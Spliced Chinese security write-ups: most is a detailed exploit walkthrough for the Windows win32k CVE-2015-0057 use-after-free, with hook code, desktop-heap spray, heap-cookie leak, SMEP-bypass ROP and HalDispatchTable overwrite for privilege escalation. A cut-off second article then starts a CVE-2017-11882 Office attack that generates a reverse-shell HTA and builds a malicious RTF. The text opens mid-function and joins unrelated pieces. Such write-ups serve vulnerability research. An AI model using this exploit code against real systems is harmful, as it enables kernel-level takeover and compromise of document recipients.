if ( ((unsigned __int8)v8 ^ *(_BYTE *)psbInfo) & 8 )
xxxWindowEvent(32778);
}
}
ReleaseDC(v9);
return return_flag;
}
### Poc的构造
**窗口的创建**
漏洞利用,肯定第一步得到漏洞点嘛,我们先到漏洞点,然后再看漏洞触发能够给我们带来什么东西,再进一步思考利用方法,首先需要我们熟悉几个api函数,首先我们通过IDA的交叉引用可以找到`xxxEnableWndSBArrows`函数的原型`NtUserEnableScrollBar`然后我们可以找到用户层对应的函数
**EnableScrollBar**
// The EnableScrollBar function enables or disables one or both scroll bar arrows.
BOOL EnableScrollBar(
HWND hWnd,
UINT wSBflags,
UINT wArrows
);
函数的作用就是设置滚动箭头啥的,我们这里只需要关注怎么通过代码才能到达漏洞点?既然是滚动条设定,那我们第一步肯定得创建一个窗口吧,所以第一步肯定是创建一个窗口,这一步相信大家都是很清楚的,创建窗口类,注册窗口,创建窗口一气呵成,这不是很简单么?所以我们火速写了下面几个片断
WNDCLASSEXA wc;
wc.cbSize = sizeof(WNDCLASSEX);
wc.style = 0;
wc.lpfnWndProc = DefWindowProcA;
wc.cbClsExtra = 0;
wc.cbWndExtra = 0;
wc.hInstance = GetModuleHandleA(NULL);
wc.hIcon = LoadIcon(NULL, IDI_APPLICATION);
wc.hCursor = LoadCursor(NULL, IDC_ARROW);
wc.hbrBackground = (HBRUSH)(COLOR_WINDOW + 1);
wc.lpszMenuName = NULL;
wc.lpszClassName = szClassName;
wc.hIconSm = LoadIcon(NULL, IDI_APPLICATION);
RegisterClassExA(&wc)
当你写到 CreateWindowExA
函数时,发现那么多参数,肯定不能随便设置就到漏洞点吧,回顾上面IDA的分析,我们需要让wSBflags设置为0和3,并且wArrows不能为0,所以这里我们在
**EnableScrollBar** 函数中的实现就是对第二个参数进行设置,我们构造如下的片断
EnableScrollBar(
hWnd,
SB_CTL | SB_BOTH, // wSBflags = 3 滚动条是滚动条控件,启用或禁用与指定窗口关联的水平和垂直滚动条上的箭头
ESB_DISABLE_BOTH // wArrows = 3 禁用滚动条上的两个箭头
);
既然 EnableScrollBar
函数设置如上,那么就意味着我们创建的窗口必须满足拥有滚动条控件,为了同时能操作水平和垂直滚动条,必须以某种方式创建具有这两个元素的滚动条控件,所以我们进行如下的构造
hWnd = CreateWindowExA(
0,
szClassName,
0,
SBS_HORZ | WS_HSCROLL | WS_VSCROLL, // 垂直加水平
10,
10,
100,
100,
NULL,
NULL,
NULL,
NULL
);
期间我们再加上ShowWindow和UpdateWindow两个函数确保我们的窗口可见
ShowWindow(hwnd, SW_SHOW);
UpdateWindow(hwnd);
那么我们初步构造出能够抵达漏洞点的初步Poc,动态过程如下
**回调函数的利用**
接下来我们就需要考虑如何利用这个回调函数了,首先我们了解一下这个回调函数,这里我直接放一张图片,很清楚的说明了调用关系,图片来自[Udi师傅的文章](https://blog.ensilo.com/one-bit-to-rule-them-all-bypassing-windows-10-protections-using-a-single-bit)
上面的调用关系你可以手动通过IDA一步一步的点,这里我们关注几个关键点,我们最后从ring0到ring3的接口是通过 KeUserModeCallback
函数到达的,倒数第二个函数是 ClientLoadLibrary ,下面介绍一下这两个函数的关系。通常,每个进程有一个由
PEB->KernelCallBackTable 指向的用户模式回调函数指针表。当内核想调用用户模式函数时,它就把函数索引号传递给
KeUserModeCallBack()。在上面的例子中,索引号指向用户态的 _ClientLoadLibrary
函数,那么下面我们在PEB中找找这个结构,可以找到,偏移为0x238
1: kd> dt !_PEB @$peb -r KernelCallbackTable
ntdll!_PEB
+0x058 KernelCallbackTable : 0x00007ffb`dc110a80 Void
1: kd> dqs 0x00007ffb`dc110a80
00007ffb`dc110a80 00007ffb`dc0f3ef0 USER32!_fnCOPYDATA
00007ffb`dc110a88 00007ffb`dc14adb0 USER32!_fnCOPYGLOBALDATA
00007ffb`dc110a90 00007ffb`dc0e3b90 USER32!_fnDWORD
00007ffb`dc110a98 00007ffb`dc0e59b0 USER32!_fnNCDESTROY
00007ffb`dc110aa0 00007ffb`dc0f5640 USER32!_fnDWORDOPTINLPMSG
00007ffb`dc110aa8 00007ffb`dc14b2b0 USER32!_fnINOUTDRAG
00007ffb`dc110ab0 00007ffb`dc0f3970 USER32!_fnGETTEXTLENGTHS
00007ffb`dc110ab8 00007ffb`dc11f1c0 USER32!__fnINCNTOUTSTRING
00007ffb`dc110ac0 00007ffb`dc14b5b0 USER32!_fnINCNTOUTSTRINGNULL
00007ffb`dc110ac8 00007ffb`dc14b1a0 USER32!_fnINLPCOMPAREITEMSTRUCT
00007ffb`dc110ad0 00007ffb`dc0e65a0 USER32!__fnINLPCREATESTRUCT
00007ffb`dc110ad8 00007ffb`dc11eb10 USER32!_fnINLPDELETEITEMSTRUCT
00007ffb`dc110ae0 00007ffb`dc115820 USER32!__fnINLPDRAWITEMSTRUCT
00007ffb`dc110ae8 00007ffb`dc0f9610 USER32!_fnINLPHELPINFOSTRUCT
00007ffb`dc110af0 00007ffb`dc0f9610 USER32!_fnINLPHELPINFOSTRUCT
00007ffb`dc110af8 00007ffb`dc11d7e0 USER32!__fnINLPMDICREATESTRUCT
[...]
00007ffb`dc110cb8 00007ffb`dc0e8530 USER32!_ClientLoadLibrary
1: kd> ? (00007ffb`dc110cb8-00007ffb`dc110a80)
Evaluate expression: 568 = 00000000`00000238
我们既然找到了它的位置,并且知道它和PEB有关,那我们就可以在ring3通过寄存器的方式访问到 _ClientLoadLibrary
的位置并且hook掉它,因为在前面的代码中我们只是单纯的创建和显示了一个带有一些属性的窗口,这里hook自然也就想到了将它释放到,如果我们将其释放掉,后面函数流程中又对其一些结构进行访问,那肯定是回出问题的,所以我们一步一步来,先获取hook的地址
ULONG_PTR Get_ClientLoadLibrary()
{
return (ULONG_PTR)*(ULONG_PTR*)(__readgsqword(0x60) + 0x58) + 0x238; // 首先获取PEB,然后根据偏移找到KernelCallbackTable,最后找到__ClientLoadLibrary
}
然后我们将其hook掉
BOOL Hook__ClientLoadLibrary()
{
DWORD dwOldProtect;
_ClientLoadLibrary_addr = Get_ClientLoadLibrary();
_ClientLoadLibrary = (fct_clLoadLib) * (ULONG_PTR*)_ClientLoadLibrary_addr;
Hook__ClientLoadLibrary();
if (!VirtualProtect((LPVOID)_ClientLoadLibrary_addr, 0x1000, PAGE_READWRITE, &dwOldProtect))
return FALSE;
*(ULONG_PTR*)_ClientLoadLibrary_addr = (ULONG_PTR)Fake_ClientLoadLibrary;
if (!VirtualProtect((LPVOID)_ClientLoadLibrary_addr, 0x1000, dwOldProtect, &dwOldProtect))
return FALSE;
return TRUE;
}
其中hook函数我们只需要销毁窗口即可
VOID Fake_ClientLoadLibrary()
{
if (hookflag)
{
if (++hookcount == 2) // 保证执行一次
{
hookflag = 0;
DestroyWindow(hWnd);
}
}
}
这样我们就构造了一个可以触发蓝屏的Poc,其中还需要注意的是,这里的hookflag和hookcount的目的只有一个,就是为了让DestroyWindow只执行一次,下面是导致蓝屏的过程图
我们现在只能构造一个蓝屏的Poc,我们要利用这个漏洞,还得知道这个蓝屏能带来什么
## 漏洞利用
### 桌面堆
想要了解这个漏洞的其他细节,我们得继续分析回调函数后面的代码,我们祭出IDA,继续分析回调函数后面的流程,我们发现这里其实存在一次对结构体的写入
在伪代码中显示如下
可能下面的那句话有点绕,这里我解释一下这句话啥意思,我们来看一下下面代码的例子你就懂了,其实就是判断 **?** 前面的值是否为真,若为真则返回 **:**
左边的值,假就返回右边的值
所以我们这里的漏洞代码就可能修改到 *
psbInfo的值,也就是说我们达到一定条件可以改写结构体的内容,因为是修改tagWND中的结构,其关联的一些知识点就会涉及一些桌面堆的知识,所以我先给一些桌面堆的paper供大家参考,当然你不参考也可以继续往下看,我会尽量解释清楚
* Tarjei Mandt 师傅的论文:<https://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf>
* 小刀师傅对菜单管理的博客(主要看堆中菜单的管理和泄露地址部分): <https://xiaodaozhi.com/exploit/71.html>
* Windows 8 堆管理(主要看堆头部分就行):<http://illmatics.com/Windows%208%20Heap%20Internals.pdf>
* ntdebug 师傅分析桌面堆结构:<https://blogs.msdn.microsoft.com/ntdebugging/2007/01/04/desktop-heap-overview/>
* leviathansecurity 对堆头的介绍:<https://www.leviathansecurity.com/blog/understanding-the-windows-allocator-a-redux/>
简言之 win32k.sys 就是通过桌面堆来存储与给定桌面相关的 GUI
对象,包括窗口对象及其相关结构,如属性列表(tagPROPLIST)、窗口文本(_LARGE_UNICODE_STRING)、菜单(tagMENU)等,首先我们看几个涉及到的结构体,结构都取自Windows
7
x64,第一个就是当我们调用CreateWindow函数创建窗口的时候,会生成一个tagWND结构,大小是0x128,这个结构很大,我们只需要关注几个关键成员,也就是下图标注了颜色的几个结构
下面依次介绍这几个结构:
**tagSBINFO**
大小 0x24,加上堆头 0x2c ,这也是我们 UAF 的对象
2: kd> dt -v win32k!tagSBINFO -r
struct tagSBINFO, 3 elements, 0x24 bytes
+0x000 WSBflags : Int4B
+0x004 Horz : struct tagSBDATA, 4 elements, 0x10 bytes // 水平
+0x000 posMin : Int4B
+0x004 posMax : Int4B
+0x008 page : Int4B
+0x00c pos : Int4B
+0x014 Vert : struct tagSBDATA, 4 elements, 0x10 bytes // 垂直
+0x000 posMin : Int4B
+0x004 posMax : Int4B
+0x008 page : Int4B
+0x00c pos : Int4B
**tagPROPLIST**
大小 0x18,加上堆头0x20,由`SetPropA`函数创建
2: kd> dt -v win32k!tagPROPLIST -r
struct tagPROPLIST, 3 elements, 0x18 bytes
+0x000 cEntries : Uint4B // 表示aprop数组的大小
+0x004 iFirstFree : Uint4B // 表示当前正在添加第几个tagPROP
+0x008 aprop : [1] struct tagPROP, 3 elements, 0x10 bytes // 一个单项的tagProp
+0x000 hData : Ptr64 to Void // 对应hData
+0x008 atomKey : Uint2B // 对应lpString
+0x00a fs : Uint2B // 无法控制
下面介绍一下 SetPropA
这个函数,这个函数用来设置tagPROPLIST结构,若该属性已经设置过,则直接修改其数据,若未设置过,则在数组中添加一个条目;若添加条目时发现,cEntries和iFirstFree相等,则表示props数组已满,此时会重新分配堆空间,并将原来的数据复制进去。如果我们利用UAF增大了cEntries的值,在数组已满的情况下,再次调用
SetPropA 函数,就会导致缓冲区溢出,后面我们就是利用这里造成进一步的利用
BOOL SetPropA(
HWND hWnd,
LPCSTR lpString,
HANDLE hData
);
**_LARGE_UNICODE_STRING**
大小 0x10,加上堆头 0x18,由`RtlInitLargeUnicodeString`函数可以初始化Buffer,
`NtUserDefSetText`可以设置 tagWND 的 strName 字段,此函数可以做到桌面堆大小的任意分配
2: kd> dt -v win32k!_LARGE_UNICODE_STRING -r
struct _LARGE_UNICODE_STRING, 4 elements, 0x10 bytes
+0x000 Length : Uint4B
+0x004 MaximumLength : Bitfield Pos 0, 31 Bits
+0x004 bAnsi : Bitfield Pos 31, 1 Bit
+0x008 Buffer : Ptr64 to Uint2B
**tagMENU**
大小 0x98,加上堆头 0xa0,由CreateMenu()创建,可用来填补一些内存,并且后面还可以用来任意地址读写
2: kd> dt -v win32k!tagMENU
struct tagMENU, 19 elements, 0x98 bytes
+0x000 head : struct _PROCDESKHEAD, 5 elements, 0x28 bytes
+0x028 fFlags : Uint4B
+0x02c iItem : Int4B
+0x030 cAlloced : Uint4B
+0x034 cItems : Uint4B
+0x038 cxMenu : Uint4B
+0x03c cyMenu : Uint4B
+0x040 cxTextAlign : Uint4B
+0x048 spwndNotify : Ptr64 to struct tagWND, 170 elements, 0x128 bytes
+0x050 rgItems : Ptr64 to struct tagITEM, 20 elements, 0x90 bytes
+0x058 pParentMenus : Ptr64 to struct tagMENULIST, 2 elements, 0x10 bytes
+0x060 dwContextHelpId : Uint4B
+0x064 cyMax : Uint4B
+0x068 dwMenuData : Uint8B
+0x070 hbrBack : Ptr64 to struct HBRUSH__, 1 elements, 0x4 bytes
+0x078 iTop : Int4B
+0x07c iMaxTop : Int4B
+0x080 dwArrowsOn : Bitfield Pos 0, 2 Bits
+0x084 umpm : struct tagUAHMENUPOPUPMETRICS, 2 elements, 0x14 bytes
### 初始化阶段
因为我们Poc里面是销毁的tagWND窗口,为了查看uaf之后改变了什么,我们这里初始化很多的tagWND,并且设置tagPROPLIST,64位的
tagSBINFO 大小是 0x28 ,而一个 tagPROPLIST 大小为0x18,当再增加一个 tagPROP 的时候,其大小刚好为 (0x18 +
0x10) == 0x28,也就是说我们刚好可以占用释放的那块 tagSBINFO ,那也就可以监视 UAF 前后内存的变化,下面是窗口堆初始化函数实现
BOOL InitWindow(HWND* hwndArray,int count)
{
WNDCLASSEXA wn;
wn.cbSize = sizeof(WNDCLASSEX);
wn.style = 0;
wn.lpfnWndProc = WndProc;
wn.cbClsExtra = 0;
wn.cbWndExtra = 0;
wn.hInstance = GetModuleHandleA(NULL);
wn.hIcon = LoadIcon(NULL, IDI_APPLICATION);
wn.hCursor = LoadCursor(NULL, IDC_ARROW);
wn.hbrBackground = (HBRUSH)(COLOR_WINDOW + 1);
wn.lpszMenuName = NULL;
wn.lpszClassName = sz_ClassName;
wn.hIconSm = LoadIcon(NULL, IDI_APPLICATION);
if (regflag)
{
if (!RegisterClassExA(&wn))
{
cout << "[*] Failed to register window.nError code is " << GetLastError() << endl;
system("pause");
return FALSE;
}
regflag = FALSE;
}
for (int i = 0; i < count; i++)
{
hwndArray[i] = CreateWindowExA(
0,
sz_ClassName,
0,
WS_OVERLAPPEDWINDOW,
CW_USEDEFAULT,
CW_USEDEFAULT,
CW_USEDEFAULT,
CW_USEDEFAULT,
(HWND)NULL,
(HMENU)NULL,
NULL,
(PVOID)NULL
);
if (hwndArray[i] == NULL)
return FALSE;
SetPropA(hwndArray[i], (LPCSTR)(1), (HANDLE)0xAAAABBBBAAAABBBB);
}
return TRUE;
}
初始化设置完成之后理想的桌面堆应该如下图,两个一组,依次循环
接下来就是我们的监视桌面堆的阶段了,我们来查看一下 UAF
之后改变了什么,不过这里就会有个问题,我们应该如何监视我们的桌面堆呢?下面是我最常用的代码片断,参考自[sam-b师傅的GitHub项目](https://github.com/sam-b/windows_kernel_address_leaks/blob/master/HMValidateHandle/HMValidateHandle/HMValidateHandle.cpp)
__debugbreak();
PTHRDESKHEAD tagWND = (PTHRDESKHEAD)pHmValidateHandle(hwnd, 1);
__debugbreak();
UINT64 addr = (UINT64)tagWND->pSelf; // 这里赋值一下再打印是为了防止VS编译器的优化
printf("[+] spray_step_one[0] address is : 0x%pn", addr);
实现函数如下, 我们在 user32 中寻找 HMValidateHandle 函数, 该函数在 IsMenu
函数中有被调用,所以可以通过硬编码比较的方式获取 HMValidateHandle 的地址,然而这个函数有一个 pSelf 指针,可以泄露内核地址
extern "C" lHMValidateHandle pHmValidateHandle = NULL;
BOOL FindHMValidateHandle() {
HMODULE hUser32 = LoadLibraryA("user32.dll");
if (hUser32 == NULL) {
printf("[*] Failed to load user32n");
return FALSE;
}
BYTE* pIsMenu = (BYTE*)GetProcAddress(hUser32, "IsMenu");
if (pIsMenu == NULL) {
printf("[*] Failed to find location of exported function 'IsMenu' within user32.dlln");
return FALSE;
}
unsigned int uiHMValidateHandleOffset = 0;
for (unsigned int i = 0; i < 0x1000; i++) {
BYTE* test = pIsMenu + i;
if (*test == 0xE8) {
uiHMValidateHandleOffset = i + 1;
break;
}
}
if (uiHMValidateHandleOffset == 0) {
printf("[*] Failed to find offset of HMValidateHandle from location of 'IsMenu'n");
return FALSE;
}
unsigned int addr = *(unsigned int*)(pIsMenu + uiHMValidateHandleOffset);
unsigned int offset = ((unsigned int)pIsMenu - (unsigned int)hUser32) + addr;
//The +11 is to skip the padding bytes as on Windows 10 these aren't nops
pHmValidateHandle = (lHMValidateHandle)((ULONG_PTR)hUser32 + offset + 11);
return TRUE;
}
因此我们就可以这样检测堆结构
因此我们第一步的检验动态图如下所示,我们泄露的是tagWND的地址,加上 a8 的偏移即是我们的 tagPROPLIST
,这里我们可以看到,在写入之后我们有个 0x2 的值变为了 0xe ,这个东西是什么呢?对比一下 tagPROPLIST 的结构体你会发现刚好是
cEntries 的值,也就是说我们可以造成一次溢出
### 事情并不是那么顺利
我们把 cEntries 的值变大了,再次调用 SetPropA 就会溢出,然而我们新增加的 tagPROP
并不是完全可控的,我们再来看看这个结构,hData 和 atomKey 完全可控的也就 8 字节,fs
和内存对齐后面的就完全无法控制,也就是说我们需要利用好这 8 字节的溢出
1: kd> dt -v win32k!tagPROP
struct tagPROP, 3 elements, 0x10 bytes
+0x000 hData : Ptr64 to Void // 8字节可控
+0x008 atomKey : Uint2B // 2字节大概可控
+0x00a fs : Uint2B // 无法控制
前面介绍过`_LARGE_UNICODE_STRING` 结构,我们知道它的Buffer结构是一个指针,我们想通过它来实现任意内存访问,所以这里我们想的是在
tagPROP 后面接上一个 `_LARGE_UNICODE_STRING` 结构,修改Buffer字段,然而你会发现,其实我们并不能完全控制到
Buffer 那里
2: kd> dt -v win32k!_LARGE_UNICODE_STRING -r
struct _LARGE_UNICODE_STRING, 4 elements, 0x10 bytes
+0x000 Length : Uint4B // 可控
+0x004 MaximumLength : Bitfield Pos 0, 31 Bits // 可控
+0x004 bAnsi : Bitfield Pos 31, 1 Bit // 可控
+0x008 Buffer : Ptr64 to Uint2B // 想要修改这里,但是刚好是atomKey和fs属性,不完全可控
不能覆盖到哪里,我们就得想其他的办法,如果你看过前面的一些堆头的paper,那你可能会想到,我们这里最终选择的是`_HEAP_ENTR`这个结构,其大小是
0x10,这里主要关注注释的内容,学过PWN堆部分的小伙伴有没有很眼熟,什么prev_size,size,fd,bk啥的对比过来不就很眼熟了么,只不过这里有一个`SmallTagIndex`的校验码,这是Windows的一个安全机制,为了防止堆头被修改,你可以类比PWN保护机制中的Canary
1: kd> dt -v !_HEAP_ENTRY
nt!_HEAP_ENTRY
struct _HEAP_ENTRY, 22 elements, 0x10 bytes
+0x000 PreviousBlockPrivateData : Ptr64 to Void
+0x008 Size : Uint2B // 当前块的大小
+0x00a Flags : UChar // 是否空闲
+0x00b SmallTagIndex : UChar // 安全校验码
+0x00c PreviousSize : Uint2B // 前一块的大小
+0x00e SegmentOffset : UChar
+0x00e LFHFlags : UChar
+0x00f UnusedBytes : UChar
+0x008 CompactHeader : Uint8B
+0x000 Reserved : Ptr64 to Void
+0x008 FunctionIndex : Uint2B
+0x00a ContextValue : Uint2B
+0x008 InterceptorValue : Uint4B
+0x00c UnusedBytesLength : Uint2B
+0x00e EntryOffset : UChar
+0x00f ExtendedBlockSignature : UChar
+0x000 ReservedForAlignment : Ptr64 to Void
+0x008 Code1 : Uint4B
+0x00c Code2 : Uint2B
+0x00e Code3 : UChar
+0x00f Code4 : UChar
+0x008 AgregateCode : Uint8B
我们这里想的是覆盖堆头的 Size 字段,伪造堆的大小,当然这里我们也需要绕过保护,先不管保护怎么绕过,如果我们在下一个堆块后面放置一个 tagMENU
结构,然后我们将整块给 free 掉,因为 tagMENU 句柄未变,所以我们这里会再次产生一个 UAF 漏洞,这里我先贴桌面堆喷射实现的代码
BOOL SprayObject()
{
int j = 0;
CHAR o1str[OVERLAY1_SIZE - _HEAP_BLOCK_SIZE] = { 0 };
CHAR o2str[OVERLAY2_SIZE - _HEAP_BLOCK_SIZE] = { 0 };
LARGE_UNICODE_STRING o1lstr, o2lstr;
// build first overlay
memset(o1str, 'x43', OVERLAY2_SIZE - _HEAP_BLOCK_SIZE);
RtlInitLargeUnicodeString(&o1lstr, (WCHAR*)o1str, (UINT)-1, OVERLAY1_SIZE - _HEAP_BLOCK_SIZE - 2);
// build second overlay
memset(o2str, 'x41', OVERLAY2_SIZE - _HEAP_BLOCK_SIZE);
RtlInitLargeUnicodeString(&o2lstr, (WCHAR*)o2str, (UINT)-1, OVERLAY2_SIZE - _HEAP_BLOCK_SIZE - 2);
SHORT unused_win_index = 0x20;
for (SHORT i = 0; i < SHORT(MAX_OBJECTS - 0x20); i++)
{
// property list
SetPropA(spray_step_one[i], (LPCSTR)(i + 0x1000), (HANDLE)0xBBBBBBBBBBBBBBBB);
// overlay 1
if ((i % 0x150) == 0)
{
NtUserDefSetText(spray_step_one[MAX_OBJECTS - (unused_win_index--)], &o1lstr);
}
// menu object
hmenutab[i] = CreateMenu();
if (hmenutab[i] == 0)
return FALSE;
// overlay 2
if ((i % 0x150) == 0)
NtUserDefSetText(spray_step_one[MAX_OBJECTS - (unused_win_index--)], &o2lstr);
}
return TRUE;
}
上面的代码对`_LARGE_UNICODE_STRING`结构进行初始化以及设置,涉及到`RtlInitLargeUnicodeString`和`NtUserDefSetText`函数,对`tagPROPLIST`结构的设置,涉及到`SetPropA`函数,对`tagMENU`结构的设置,堆喷完的结果如下图所示,四个一组,依次循环
验证过程如下所示
### Bypass heap cookie
堆头的绕过其实就是多次异或操作,当Windows每次开机的时候会产生一个 cookie
,[wjllz师傅](https://bbs.pediy.com/thread-247281.htm)讲的比较直观,伪代码大致如下实现
heapCode[11] = heapCode[8] ^ heapCode[0] ^ heapCode[10] // 构造smalltagIndex
heapCode ^= cookie(系统每次开机的时候一个随机值);
if(heapCode[11] != heapCode[8] ^ heapCode[9] ^ heapCode[10]) //类似于这种判断
BSOD
我们可以在溢出前对堆头进行记录,然后进行手动计算检验是否能绕过,这里我直接参考泄露cookie的代码,大致流程是通过对`MEMORY_BASIC_INFORMATION`结构体中各种内容的比较从而实现对
cookie 的泄露,其实这部分更像是一个公式一样,相当于可以直接拿来用,当然想要完全理解肯定需要你自己手动调试的
BOOL GetDHeapCookie()
{
MEMORY_BASIC_INFORMATION MemInfo = { 0 };
BYTE *Addr = (BYTE *) 0x1000;
ULONG_PTR dheap = (ULONG_PTR)pSharedInfo->aheList;
while (VirtualQuery(Addr, &MemInfo, sizeof(MemInfo)))
{
if (MemInfo.Protect = PAGE_READONLY && MemInfo.Type == MEM_MAPPED && MemInfo.State == MEM_COMMIT)
{
if ( *(UINT *)((BYTE *)MemInfo.BaseAddress + 0x10) == 0xffeeffee )
{
if (*(ULONG_PTR *)((BYTE *)MemInfo.BaseAddress + 0x28) == (ULONG_PTR)((BYTE *)MemInfo.BaseAddress + deltaDHeap))
{
xorKey.append( (CHAR*)((BYTE *)MemInfo.BaseAddress + 0x80), 16 );
return TRUE;
}
}
}
Addr += MemInfo.RegionSize;
}
return FALSE;
}
通过上面的泄露我们就可以继续完善堆喷的代码了,现在就可以在堆喷函数中加上对堆头的操作了
memset(o2str, 'x41', OVERLAY2_SIZE - _HEAP_BLOCK_SIZE);
*(DWORD *) o2str = 0x00000000;
*(DWORD *)(o2str+4) = 0x00000000;
*(DWORD *)(o2str+8) = 0x00010000 + OVERLAY2_SIZE;
*(DWORD *)(o2str+12) = 0x10000000 + ((OVERLAY1_SIZE+MENU_SIZE+_HEAP_BLOCK_SIZE)/0x10);
string clearh, newh;
o2str[11] = o2str[8] ^ o2str[9] ^ o2str[10];
clearh.append(o2str, 16);
newh = XOR(clearh, xorKey);
memcpy(o2str, newh.c_str(), 16);
RtlInitLargeUnicodeString(&o2lstr, (WCHAR*) o2str, (UINT) - 1, OVERLAY2_SIZE - _HEAP_BLOCK_SIZE - 2);
### Bypass SMEP
对于SMEP的绕过主要是对cr4寄存器的修改,这里我的rop是用的`nt!KiConfigureDynamicProcessor+0x40`片断实现对cr4寄存器的修改,代码实现如下
DWORD64 ntoskrnlbase()
{
LPVOID lpImageBase[0x100];
LPDWORD lpcbNeeded = NULL;
TCHAR lpfileName[1024];
//Retrieves the load address for each device driver in the system
EnumDeviceDrivers(lpImageBase, (DWORD64)sizeof(lpImageBase), lpcbNeeded);
for (int i = 0; i < 1024; i++)
{
//Retrieves the base name of the specified device driver
GetDeviceDriverBaseNameA(lpImageBase[i], (LPSTR)lpfileName, 0x40);
if (!strcmp((LPSTR)lpfileName, "ntoskrnl.exe"))
{
return (DWORD64)lpImageBase[i];
}
}
return NULL;
}
DWORD64 GetHalOffset()
{
// ntkrnlpa.exe in kernel space base address
DWORD64 pNtkrnlpaBase = ntoskrnlbase();
printf("[+] ntkrnlpa base address is : 0x%pn", pNtkrnlpaBase);
// ntkrnlpa.exe in user space base address
HMODULE hUserSpaceBase = LoadLibraryA("ntoskrnl.exe");
// HalDispatchTable in user space address
DWORD64 pUserSpaceAddress = (DWORD64)GetProcAddress(hUserSpaceBase, "HalDispatchTable");
printf("[+] pUserSpaceAddress address is : 0x%pn", pUserSpaceAddress);
DWORD64 hal = (DWORD64)pNtkrnlpaBase + ((DWORD64)pUserSpaceAddress - (DWORD64)hUserSpaceBase) ;
return (DWORD64)hal;
}
BOOL SMEP_bypass_ready()
{
ROPgadgets = PVOID((DWORD64)ntoskrnlbase() + 0x38a3cc);
if ((DWORD64)ntoskrnlbase() == NULL)
{
cout << "[*] Failed to get ntoskrnlbasen[*] Error code is " << GetLastError() << endl;
system("pause");
return FALSE;
}
/*nt!KiConfigureDynamicProcessor+0x40:
* fffff803`20ffe7cc 0f22e0 mov cr4,rax
* fffff803`20ffe7cf 4883c428 add rsp,28h
* fffff803`20ffe7d3 c3 ret
*/
HalDispatchTable = (PVOID)GetHalOffset();
if (!HalDispatchTable)
return FALSE;
cout << "[+] ROPgadgets address is : " << hex << ROPgadgets << endl;
cout << "[+] HalDispatchTable address is : " << hex << HalDispatchTable << endl;
return TRUE;
}
### Get Shell
我们覆盖了下一个堆头之后,后面再次创建一个 tagMENU ,我们可以用`SetMenuItemInfoA`函数修改 rgItems 字段从而实现任意写
VOID MakeNewMenu(PVOID menu_addr, CHAR* new_objects, LARGE_UNICODE_STRING* new_objs_lstr, PVOID addr)
{
memset(new_objects, 'xAA', OVERLAY1_SIZE - _HEAP_BLOCK_SIZE);
memcpy(new_objects + OVERLAY1_SIZE - _HEAP_BLOCK_SIZE, (CHAR *)menu_addr - _HEAP_BLOCK_SIZE, MENU_SIZE + _HEAP_BLOCK_SIZE);
// modify _MENU.rgItems value
*(ULONG_PTR *)(BYTE *)&new_objects[OVERLAY1_SIZE + MENU_ITEMS_ARRAY_OFFSET] = (ULONG_PTR)addr;
RtlInitLargeUnicodeString(new_objs_lstr, (WCHAR*)new_objects, (UINT) -1, OVERLAY1_SIZE + MENU_SIZE - 2);
}
MakeNewMenu(menu_addr, new_objects, &new_objs_lstr, (PVOID)((ULONG_PTR)HalDispatchTable + 4));
在这之后我们将tagWND销毁,这将导致之后的 tagMENU 一并释放,然后用 NtUserDefText
新申请同样大小的堆块,则我们自定义的Menu就会放入进去,只是最后ShellCode执行前我们需要先绕过SMEP,这里只需要用 rop
即可,任意写的实现是对 tagMENU 的写入
VOID PatchDWORD(HMENU menu_handle, DWORD new_dword)
{
MENUITEMINFOA mii;
mii.cbSize = sizeof(mii);
mii.fMask = MIIM_ID;
mii.wID = new_dword;
SetMenuItemInfoA(menu_handle, 0, TRUE, &mii);
}
// patch HalDispatchTable
PatchDWORD(menu_handle, *(DWORD *)((BYTE *)&rop_addr + 4));
RebuildMenu(new_objects, (PVOID)HalDispatchTable);
PatchDWORD(menu_handle, *(DWORD *)(BYTE *)&rop_addr);
最终我们getshell,完整的[Poc](https://github.com/ThunderJie/CVE/tree/master/CVE-2015-0057/poc/poc)和[Exp](https://github.com/ThunderJie/CVE/tree/master/CVE-2015-0057/Exploit/CVE-2015-0057/CVE-2015-0057)代码在我的GitHub
## 后记
这个洞需要对 UAF
有深入理解,可以说是很难利用的了,知识点特别多,不过只要你会调试,不断的检验自己的每一步是否正确,能不能实现都是时间问题,最后感谢40k0师傅和wjllz师傅给我的帮助
参考链接:
1. WangYu师傅的ppt:<https://www.blackhat.com/docs/asia-16/materials/asia-16-Wang-A-New-CVE-2015-0057-Exploit-Technology.pdf>
2. 回调函数:<https://media.blackhat.com/bh-us-11/Mandt/BH_US_11_Mandt_win32k_WP.pdf>
3. wjllz师傅的文章: <https://bbs.pediy.com/thread-247281.htm>
4. 0xgd师傅的文章: <https://www.anquanke.com/post/id/163973#h2-5>
5. Udi的分析:<https://blog.ensilo.com/one-bit-to-rule-them-all-bypassing-windows-10-protections-using-a-single-bit>
6. 泄露内核地址: <https://github.com/sam-b/windows_kernel_address_leaks/blob/master/HMValidateHandle/HMValidateHandle/HMValidateHandle.cpp>
7. 40k0师傅的分析: <https://blog.csdn.net/qq_35713009/article/details/102921859>
8. 小刀志师傅的博客: <https://xiaodaozhi.com/author/1/> | 社区文章 |
#### Author:[hflsafe](http://blog.hflsafe.cn/2017/11/22/office-vulnerability-cve-2017-11882/)
## 0x01 漏洞产生背景
2017年11月,微软在例行系统补丁发布中,修复了一个Office远程代码执行的严重漏洞,编号CVE-2017-11882。该漏洞类型为缓冲区溢出,位于EQNEDT32.EXE组件。受害用户打开恶意的office文档时,无需交互,就可能执行恶意代码。
据悉,这个组件是由Design Science
Inc.开发的,后来由微软收购。该组件于2001年编译嵌入office,之后没有任何进一步的修改。所以该漏洞已存在17年之久。影响现阶段流行的所有office版本。
## 0x02 当前环境
* 攻击机: Parrot
* 目标靶机: Windows 10x64
* Office版本:Microsoft@ Word 2016 MSO (16.0.4266.1001)
## 0x03 攻击步骤
使用Cobalt Strike或者MSF生成反弹shell的hta恶意文件
然后使用脚本
import argparse
import sys
from struct import pack
head=r'''{\rtf1\ansi\ansicpg1252\deff0\nouicompat\deflang1033{\fonttbl{\f0\fnil\fcharset0 Calibri;}}
{\*\generator Riched20 6.3.9600}\viewkind4\uc1
